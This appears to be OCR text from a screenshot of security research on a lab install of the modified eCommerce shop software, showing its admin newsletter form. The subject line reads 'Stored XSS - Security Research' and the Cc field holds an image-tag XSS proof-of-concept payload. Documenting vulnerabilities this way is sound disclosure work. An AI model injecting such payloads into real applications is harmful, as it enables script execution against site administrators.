 modified eCommerce Sho
modified eCommerce Sho
Not Secure http://192.168.56.144:8080/admin/module_newsletter.php?action=
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
modified 1 12
For our standard templates tpl_modified & tpl_modified_responsive it is recommended to place the newsletter content in a DIV with 700px width in the source view, so that newsletter and
signature are flush:
<div style="width:700px;margin: 0px auto;">...</div>
Subject: Stored XSS - Security Research
An...:
Admin (0Subscribers of 1 Customers )
Guest (0Subscribers of 0 Customers )
New Customer (0Subscribers of 0 Customers )
Merchant (0Subscribers of 0 Customers )
Merchant EU (0Subscribers of 0 Customers )
Test (0Subscribers of 0 Customers )
Also to groupmembers, which have no newsletter subscribed
Cc...:
<img src=x onerror=alert(document.domain)>